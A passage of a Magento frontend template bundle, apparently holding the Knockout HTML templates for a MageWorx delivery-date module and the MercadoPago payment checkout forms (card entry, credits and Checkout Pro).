visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <article class=\"mp-tax-info\">\n                        <!-- ko if: installmentTextCFT() !== null -->\n                        <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTNA() !== null -->\n                        <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTEA() !== null -->\n                        <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                        <!-- /ko -->\n                        <span>\n                            .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                        </span>\n                    </article>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay new-chopro\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <dl class=\"items check payable\">        \n            <div class=\"chopro\">\n                <div class=\"chopro-info-block\">\n                    <h3 tabindex=\"0\"><!-- ko i18n: 'Discover how practical Mercado Pago is' --><!-- /ko --></h3>\n                </div>\n                <div class=\"chopro-info\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[0].url,\n                            'width': getInfoIcons()[0].width,\n                            'height': getInfoIcons()[0].height\n                            }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Pay with your saved cards'--><!-- /ko --></span>&nbsp;<!--ko i18n: 'or account money without filling out personal details.' --><!-- /ko --></p>\n                    </div>\n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                        'src': getInfoIcons()[1].url,\n                        'width': getInfoIcons()[1].width,\n                        'height': getInfoIcons()[1].height\n                        }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Buy safely'--><!--/ko--></span>&nbsp;<!--ko i18n: 'with your preferred payment method.'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                </div>\n                <div class=\"chopro-flags\">\n                    <h2 id=\"payment-options\" style=\"display: none\"><!-- ko i18n: 'Payment options'--><!-- /ko --></h2>\n                    <ul class=\"chopro-flags-row\" tabindex=\"0\" aria-labelledby=\"payment-options\">\n                    <!--ko foreach: {data: getIconsList(), as: 'key'}-->\n                    <!--ko if: $parent.getIcons(key) -->\n                        <li tabindex=\"0\">\n                            <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(key).url,\n                                    'alt': $parent.getIcons(key).alt,\n                                    'width': $parent.getIcons(key).width,\n                                    'height': $parent.getIcons(key).height,\n                                    'class': 'card_' + $parent.getIcons(key).code\n                                }\" />\n                        </li>\n                    <!--/ko-->\n                  